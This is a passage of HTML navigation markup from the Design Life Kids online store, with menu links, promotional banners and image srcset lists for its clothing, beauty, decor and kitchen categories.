//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=950 950w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2000 2000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2200 2200w" 
  sizes="420px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
            <h3 class="ff-heading fs-heading-4-base meganav__secondary-promo-text-heading">Rock your style inside & out.</h3>
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/en-it/collections/outlet"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>DRESS TO IMPRESS, YOURSELF ></span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="4"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class=" has-children" depth="0">
        <h4>
          <a href="/en-it/collections/clothing">Shop By Popular Designer</a>
        </h4>
        
          <ul depth="1">
            
              <li>
                <a href="/en-it/collections/arquia">Arquia</a>
              </li>
            
              <li>
                <a href="/en-it/collections/bobo-choses">Bobo Choses</a>
              </li>
            
              <li>
                <a href="/en-it/collections/the-bonnie-mob">Bonnie Mob</a>
              </li>
            
              <li>
                <a href="/en-it/collections/the-campamento">The Campamento</a>
              </li>
            
              <li>
                <a href="/en-it/collections/design-life-kids">DLK | Design Life Kids</a>
              </li>
            
              <li>
                <a href="/en-it/collections/fresh-dinosaurs">Fresh Dinosaurs</a>
              </li>
            
              <li>
                <a href="/en-it/collections/grass-air">Grass & Air</a>
              </li>
            
              <li>
                <a href="/en-it/collections/little-man-happy">Little Man Happy</a>
              </li>
            
              <li>
                <a href="/en-it/collections/mini-rodini">Mini Rodini</a>
              </li>
            
              <li>
                <a href="/en-it/collections/molo">Molo</a>
              </li>
            
              <li>
                <a href="/en-it/collections/olive-and-the-captain">Olive & The Captain</a>
              </li>
            
              <li>
                <a href="/en-it/collections/tiny-cottons">Tinycottons</a>
              </li>
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections">Shop By Collection</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/clothing">New Arrivals</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/winter-clothing-collection">Fall & Winter Outerwear</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/swimwear">Resort & Swimwear</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class=" has-children" depth="0">
        <h4>
          <a href="/en-it/collections/accessories">Accessories</a>
        </h4>
        
          <ul depth="1">
            
              <li>
                <a href="/en-it/collections/bags">Bags</a>
              </li>
            
              <li>
                <a href="/en-it/collections/sunglasses">Sunglasses</a>
              </li>
            
              <li>
                <a href="/en-it/collections/footwear">Footwear</a>
              </li>
            
              <li>
                <a href="/en-it/collections/hair">Hair Accessories & Hats</a>
              </li>
            
              <li>
                <a href="/en-it/collections/jewelry">Jewelry</a>
              </li>
            
              <li>
                <a href="/en-it/collections/scarves">Scarves & Gloves</a>
              </li>
            
              <li>
                <a href="/en-it/collections/accessories">VIEW ALL </a>
              </li>
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/size-adults">Adult Clothing & Accessories</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/clothing/BABY">Baby & Toddler (0-24 months)</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class=" has-children" depth="0">
        <h4>
          <a href="/en-it/collections/kids-clothing">Kids (2-16 years)</a>
        </h4>
        
          <ul depth="1">
            
              <li>
                <a href="/en-it/collections/outerwear">Coats & Jackets</a>
              </li>
            
              <li>
                <a href="/en-it/collections/tops">Shirts & Tops</a>
              </li>
            
              <li>
                <a href="/en-it/collections/bottoms/clothing">Pants & Shorts & Skirts</a>
              </li>
            
              <li>
                <a href="/en-it/collections/onepieces-dresses">Dresses & Jumpsuits</a>
              </li>
            
              <li>
                <a href="/en-it/collections/pajamas-underwear">Pajamas & Underwear</a>
              </li>
            
              <li>
                <a href="/en-it/collections/swimwear">Swimwear & Resort</a>
              </li>
            
              <li>
                <a href="/en-it/collections/winter-clothing-collection">Winter Clothing & Accessories</a>
              </li>
            
              <li>
                <a href="/en-it/collections/kids-clothing">VIEW ALL</a>
              </li>
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/footwear">Footwear</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="https://www.designlifekids.com/products/gift-card-3">Gift Cards</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/surprise-boxes">Surprise Boxes</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/clothing">VIEW ALL</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
<span class="meganav__column-rule" data-index="1"></span><span class="meganav__column-rule" data-index="2"></span><span class="meganav__column-rule" data-index="3"></span></div>

  </div>
    
  </div>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="full_width_meganav"
            data-meganav-handle="bath-beauty"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="bath-beauty-menu-1"
          
            href="/en-it/collections/bath-and-beauty"
            
          

        >
          <span class="link-hover">
            Bath & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-left
    
    
      animation
      animation--dropdown
    
  "
  id="bath-beauty-menu-1"
  data-submenu data-hidden="true"
  data-menu-handle="bath-beauty"
  data-meganav-type=full_width_meganav
  
  style="
  --column-count: 1;
  --columns-width: px;
  
  --secondary-width: 700px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 1.0;
  "

>
  <div class="meganav__inner">
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: center;
          --text-vertical-position: center;
          --min-promo-height: 400px;
        "
      ><a href="/en-it/collections/bath-and-beauty" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    





























    

<img
  alt="Design Life Kids" 
  class="image__img" 
  loading="lazy" 
  width="2280" 
  height="512" 
  src="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=100 100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=150 150w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=200 200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=240 240w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=280 280w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=300 300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=360 360w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=400 400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=450 450w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=500 500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=550 550w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=600 600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=650 650w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=700 700w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=750 750w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=800 800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=850 850w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=900 900w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=950 950w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2000 2000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2200 2200w" 
  sizes="700px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
            <h3 class="ff-heading fs-heading-4-base meganav__secondary-promo-text-heading">You look nice today. Yes, you.</h3>
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/en-it/collections/bath-and-beauty"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>LET'S GO FOR GREAT ></span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="1"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/beauty-1">Bath & Beauty Finds</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/bath">Bathroom Accessories & Decor</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="https://www.designlifekids.com/products/gift-card-3">Gift Cards</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/surprise-boxes">Surprise Boxes</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/bath-and-beauty">VIEW ALL</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
</div>

  </div>
    
  </div>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="full_width_meganav"
            data-meganav-handle="home-decor"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="home-decor-menu-2"
          
            href="/en-it/collections/decor"
            
          

        >
          <span class="link-hover">
            Home Decor
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-left
    
    
      animation
      animation--dropdown
    
  "
  id="home-decor-menu-2"
  data-submenu data-hidden="true"
  data-menu-handle="home-decor"
  data-meganav-type=full_width_meganav
  
  style="
  --column-count: 2;
  --columns-width: px;
  
  --secondary-width: 440px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 1.0;
  "

>
  <div class="meganav__inner">
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: center;
          --text-vertical-position: center;
          --min-promo-height: 390px;
        "
      ><a href="/en-it/collections/furniture" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    





























    

<img
  alt="Design Life Kids" 
  class="image__img" 
  loading="lazy" 
  width="2280" 
  height="512" 
  src="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=100 100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=150 150w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=200 200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=240 240w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=280 280w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=300 300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=360 360w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=400 400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=450 450w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=500 500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=550 550w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=600 600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=650 650w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=700 700w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=750 750w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=800 800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=850 850w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=900 900w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=950 950w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1400 1400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1500 1500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1600 1600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1800 1800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2000 2000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=2200 2200w" 
  sizes="440px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a><div class="meganav__secondary-promo-overlay"></div>

        <div class="meganav__secondary-promo-text">
          
            <h3 class="ff-heading fs-heading-4-base meganav__secondary-promo-text-heading">Make your house a home again.</h3>
          
          


  

  <div class="button-block__button button-block__button--justify- button-block__button--justify-mobile- meganav__secondary-promo-text-button" ><a
      
      
        href="/en-it/collections/furniture"
      

      class="
        btn
        
          btn--overlay
        
        
        
        
          btn--x-small
        
        btn--secondary"
    >
      <span>ADD A LITTLE DLK TO IT ></span>
    </a>
  </div>

  


        </div>
      </div>
    </div>
    
    <div class="meganav__primary">
    <div
  class="meganav__nav with-column-dividers"
  data-column-count="2"
>
  <ul class="meganav__list-parent" depth="0">
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/rugs">Area Rugs & Mats</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class=" has-children" depth="0">
        <h4>
          <a href="/en-it/collections/tabletop">Decor & Accessories</a>
        </h4>
        
          <ul depth="1">
            
              <li>
                <a href="/en-it/collections/bedding">Bedding & Throw Pillows</a>
              </li>
            
              <li>
                <a href="/en-it/collections/candles">Candles</a>
              </li>
            
              <li>
                <a href="/en-it/collections/lighting">Lighting</a>
              </li>
            
              <li>
                <a href="/en-it/collections/mirrors">Mirrors</a>
              </li>
            
              <li>
                <a href="/en-it/collections/vase">Planters & Vases</a>
              </li>
            
          </ul>
        
      </li>
    
      <li class=" has-children" depth="0">
        <h4>
          <a href="/en-it/collections/office">Office & Accessories</a>
        </h4>
        
          <ul depth="1">
            
              <li>
                <a href="/en-it/collections/stationery">Planners & Stationary Gifts</a>
              </li>
            
          </ul>
        
      </li>
    
      <li class=" has-children" depth="0">
        <h4>
          <a href="/en-it/collections/the-furniture-collection/furniture">Furniture</a>
        </h4>
        
          <ul depth="1">
            
              <li>
                <a href="/en-it/collections/chairs">Chairs & Seating</a>
              </li>
            
              <li>
                <a href="/en-it/collections/tables">Tables & Nightstands</a>
              </li>
            
              <li>
                <a href="/en-it/collections/storage-organization">Shelving & Storage</a>
              </li>
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/posters-prints-visual-artwork">Prints & Posters</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/wallpaper">Wallpaper</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
      <li class="" depth="0">
        <h4>
          <a href="/en-it/collections/decor">VIEW ALL</a>
        </h4>
        
          <ul depth="1">
            
          </ul>
        
      </li>
    
  </ul>
  
<span class="meganav__column-rule" data-index="1"></span></div>

  </div>
    
  </div>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="full_width_meganav"
            data-meganav-handle="kitchen-pantry"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="kitchen-pantry-menu-3"
          
            href="/en-it/collections/kitchen"
            
          

        >
          <span class="link-hover">
            Kitchen & Pantry
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-left
    
    
      animation
      animation--dropdown
    
  "
  id="kitchen-pantry-menu-3"
  data-submenu data-hidden="true"
  data-menu-handle="kitchen-pantry"
  data-meganav-type=full_width_meganav
  
  style="
  --column-count: 1;
  --columns-width: px;
  
  --secondary-width: 700px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 1.0;
  "

>
  <div class="meganav__inner">
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: center;
          --text-vertical-position: center;
          --min-promo-height: 390px;
        "
      ><a href="/en-it/collections/sweet-medusa" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: center;"
  >
    





























    

<img
  alt="Design Life Kids" 
  class="image__img" 
  loading="lazy" 
  width="2280" 
  height="512" 
  src="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=100 100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=150 150w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=200 200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=240 240w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=280 280w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=300 300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=360 360w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=400 400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=450 450w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=500 500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=550 550w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=600 600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=650 650w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=700 700w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=750 750w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=800 800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=850 850w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=900 900w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=950 950w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1300 1300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=1400 1400w, 